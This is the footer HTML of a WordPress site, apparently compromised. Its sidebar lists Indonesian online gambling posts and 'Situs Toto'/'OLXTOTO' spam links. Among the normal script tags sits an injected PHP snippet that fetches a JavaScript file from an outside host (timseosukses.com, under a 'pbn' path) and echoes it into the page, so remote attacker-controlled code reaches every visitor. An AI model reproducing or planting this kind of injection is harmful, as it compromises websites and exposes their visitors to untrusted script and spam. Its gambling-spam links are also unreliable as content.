			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://pasionistas.org/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/cara-meningkatkan-peluang-menang-di-blackjack-online-gacor-2026/">Cara Meningkatkan Peluang Menang di Blackjack Online Gacor 2026 dengan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/panduan-lengkap-blackjack-online-gacor-2026-tips-menang-dan-bermain-aman/">Panduan Lengkap Blackjack Online Gacor 2026: Strategi Efektif untuk Menang Aman</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/strategi-terbaik-bermain-judi-blackjack-online-gacor-2026-untuk-pemula/">Strategi Terbaik Bermain Judi Blackjack Online Gacor 2026 untuk Pemula yang Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/prediksi-dan-tips-judi-olahraga-gacor-2026-strategi-menang-jangka-panjang/">Prediksi Dan Tips Judi Olahraga Gacor 2026: Cara Cerdas Menang Jangka Panjang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://pasionistas.org/teknik-taruhan-cerdas-di-judi-olahraga-gacor-2026-untuk-pemain-berpengalaman/">Teknik Taruhan Cerdas di Judi Olahraga Gacor 2026 untuk Pemain Berpengalaman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentythirteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://pasionistas.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://pasionistas.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pasionistas.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://pasionistas.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://pasionistas.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://pasionistas.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://pasionistas.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://pasionistas.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pasionistas.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pasionistas.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b2e923d018da44d197e46323f21ca7c0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 19 Jan 2026 10:03:39 GMT -->
